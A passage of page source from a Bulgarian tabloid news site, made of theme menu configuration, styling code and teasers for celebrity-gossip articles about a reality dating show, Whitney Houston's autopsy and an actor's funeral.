eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_66e","tdc_css_class_style":"tdi_71_66e_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_66e"}';
block_tdi_71_66e.td_column_number = "3";
block_tdi_71_66e.block_type = "tdb_header_mega_menu";
block_tdi_71_66e.post_count = "5";
block_tdi_71_66e.found_posts = "3272";
block_tdi_71_66e.header_color = "";
block_tdi_71_66e.ajax_pagination_infinite_stop = "";
block_tdi_71_66e.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_66e);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_66e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_66e" data-td_block_id="tdi_71_66e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_66e" data-td_block_id="tdi_71_66e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_e51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_e51" >
<style>
/* custom css */
.tdi_72_e51 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_e51 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_e51 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_e51 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_e51:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_e51:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_e51.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_e51.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_e51 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_e51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_e51 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_e51 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_e51 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_e51 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_e51 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_e51 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_e51 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_e51 .td-module-meta-info,
				.ie11 .tdi_72_e51 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_e51 .td-post-vid-time{
					display: block;
				}.tdi_72_e51 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_e51 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_e51 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_e51 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_e51 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_e51 .entry-review-stars{
					display: inline-block;
				}.tdi_72_e51 .td-icon-star,
                .tdi_72_e51 .td-icon-star-empty,
                .tdi_72_e51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_e51 .td-module-comments{
					display: none;
				}.tdi_72_e51 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_e51:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_e51 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_e51 .td-post-category:hover{
					color: #000000;
				}.tdi_72_e51 .td-module-title a{
					color: #051d2d;
				}.tdi_72_e51 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_e51 .td-post-author-name a{
					color: #666666;
				}.tdi_72_e51 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_e51.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_e51 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_e51 .td-editor-date,
				.tdi_72_e51 .td-editor-date .td-post-author-name,
				.tdi_72_e51 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_e51 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_e51 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_e51 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_e51 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_e51 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_e51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_e51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_e51 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_e51 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_e51 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_e51 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_e51 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_e51 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_e51 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_e51 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_e51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_e51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_e51 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_e51 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_e51 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_e51 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_e51 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_e51 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_e51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_e51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_e51 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_e51 = new tdBlock();
block_tdi_72_e51.id = "tdi_72_e51";
